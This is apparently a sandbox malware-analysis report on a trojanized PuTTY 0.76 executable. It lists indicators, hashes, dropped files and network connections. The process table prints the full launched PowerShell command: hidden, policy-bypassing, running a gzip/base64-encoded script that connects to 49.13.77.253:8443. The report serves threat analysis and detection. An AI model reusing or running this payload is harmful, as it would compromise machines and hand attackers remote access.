| File name: | putty.exe |
| Full analysis: | https://app.any.run/tasks/a21e13ac-2050-40e2-948c-c2c527f589b2 |
| Verdict: | Malicious activity |
| Analysis date: | June 04, 2024, 15:55:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 334A10500FEB0F3444BF2E86AB2E76DA |
| SHA1: | C6A97B63FBD970984B95AE79A2B2AEF5749EE463 |
| SHA256: | 0C82E654C09C8FD9FDF4899718EFA37670974C9EEC5A8FC18A167F93CEA6EE83 |
| SSDEEP: | 24576:913gJnNiQQSA7Ph8NKvKUWq8U5EDvLJPjraFLR5ROWgNcEDvLJPjraFLR5ROx7:9WjrHKvKUYPjrkp7gRjrkpO7 |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 3996)
Changes powershell execution policy (Bypass)
- putty.exe (PID: 3976)
Drops the executable file immediately after the start
- putty.exe (PID: 3976)
Run PowerShell with an invisible window
- powershell.exe (PID: 3996)
SUSPICIOUS
The process hide an interactive prompt from the user
- putty.exe (PID: 3976)
Starts POWERSHELL.EXE for commands execution
- putty.exe (PID: 3976)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 3996)
The process bypasses the loading of PowerShell profile settings
- putty.exe (PID: 3976)
Connects to unusual port
- powershell.exe (PID: 3996)
INFO
Reads the computer name
- putty.exe (PID: 3976)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 3996)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3996)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3996)
Checks supported languages
- putty.exe (PID: 3976)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2021:07:10 09:51:55+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 1 |
| CodeSize: | 618496 |
| InitializedDataSize: | 954368 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x122000 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.76.0.0 |
| ProductVersionNumber: | 0.76.0.0 |
| FileFlagsMask: | 0x000b |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (British) |
| CharacterSet: | Unicode |
| CompanyName: | Simon Tatham |
| ProductName: | PuTTY suite |
| FileDescription: | SSH, Telnet, Rlogin, and SUPDUP client |
| InternalName: | PuTTY |
| OriginalFileName: | PuTTY |
| FileVersion: | Release 0.76 (with embedded help) |
| ProductVersion: | Release 0.76 |
| LegalCopyright: | Copyright © 1997-2021 Simon Tatham. |
Total processes
34
Monitored processes
2
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 3976 | "C:\Users\admin\AppData\Local\Temp\putty.exe" | C:\Users\admin\AppData\Local\Temp\putty.exe | — | explorer.exe | |||||||||||
User: admin Company: Simon Tatham Integrity Level: MEDIUM Description: SSH, Telnet, Rlogin, and SUPDUP client Version: Release 0.76 (with embedded help) Modules
| |||||||||||||||
| 3996 | powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87yUlypLjBNtUL7aGczlz5kL9AGOxQbkoOIRwK1OtkcN8B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4TfU4S3OWZYi19B57IB5vA2DC/iCm/Dr/G9kGsLJLscvdIVGqInRj0r9Wpn8qfASF7TIdCQxMScpzZRx4WlZ4EFrLMV2R55pGHlLUut29g3EvE6t8wjl+ZhKuvKr/9NYy5Tfz7xIrFaUJ/1jaawyJvgz4aXY8EzQpJQGzqcUDJUCR8BKJEWGFuCvfgCVSroAvw4DIf4D3XnKk25QHlZ2pW2WKkO/ofzChNyZ/ytiWYsFe0CtyITlN05j9suHDz+dGhKlqdQ2rotcnroSXbT0Roxhro3Dqhx+BWX/GlyJa5QKTxEfXLdK/hLyaOwCdeeCF2pImJC5kFRj+U7zPEsZtUUjmWA06/Ztgg5Vp2JWaYl0ZdOoohLTgXEpM/Ab4FXhKty2ibquTi3USmVx7ewV4MgKMww7Eteqvovf9xam27DvP3oT430PIVUwPbL5hiuhMUKp04XNCv+iWZqU2UU0y+aUPcyC4AU4ZFTope1nazRSb6QsaJW84arJtU3mdL7TOJ3NPPtrm3VAyHBgnqcfHwd7xzfypD72pxq3miBnIrGTcH4+iqPr68DW4JPV8bu3pqXFRlX7JF5iloEsODfaYBgqlGnrLpyBh3x9bt+4XQpnRmaKdThgYpUXujm845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHlh33UaDWw7eMfrfGA1NlWG6/2FDxd87V4wPBqmxtuleH74GV/PKRvYqI3jqFn6lyiuBFVOwdkTPXSSHsfe/+7dJtlmqHve2k5A5X5N6SJX3V8HwZ98I7sAgg5wuCktlcWPiYTk8prV5tbHFaFlCleuZQbL2b8qYXS8ub2V0lznQ54afCsrcy2sFyeFADCekVXzocf372HJ/ha6LDyCo6KI1dDKAmpHRuSv1MC6DVOthaIh1IKOR3MjoK1UJfnhGVIpR+8hOCi/WIGf9s5naT/1D6Nm++OTrtVTgantvmcFWp5uLXdGnSXTZQJhS6f5h6Ntcjry9N8eXQOXxyH4rirE0J3L9kF8i/mtl93dQkAAA=='))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | putty.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
4 332
Read events
4 278
Write events
54
Delete events
0
Modification events
| (PID) Process: | (3996) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
7
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3996 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 3996 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\F0JX1DB38MU36EZJL9GD.temp | binary | |
MD5:7B9FC8EDA8DFC3E128623081DB20030C | SHA256:81FB596D7C5C7C9264E891A660D7B00455DD9AC326B9B53816B1F2FE38F4FAED | |||
| 3996 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:7B9FC8EDA8DFC3E128623081DB20030C | SHA256:81FB596D7C5C7C9264E891A660D7B00455DD9AC326B9B53816B1F2FE38F4FAED | |||
| 3996 | powershell.exe | C:\Users\admin\AppData\Local\Temp\1uzyh4w3.3cy.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3996 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF103b84.TMP | binary | |
MD5:0268C3470C936E6FBAC2945B9E1C2099 | SHA256:DF2AF58E8879B48826D8A418ED3B02CC8D484BCFC231C5B7A11BD153ED3998E9 | |||
| 3996 | powershell.exe | C:\Users\admin\AppData\Local\Temp\hqg40zch.wek.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3996 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
4
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3996 | powershell.exe | 49.13.77.253:8443 | bonus2.corporatebonusapplication.local | Hetzner Online GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bonus2.corporatebonusapplication.local |
| unknown |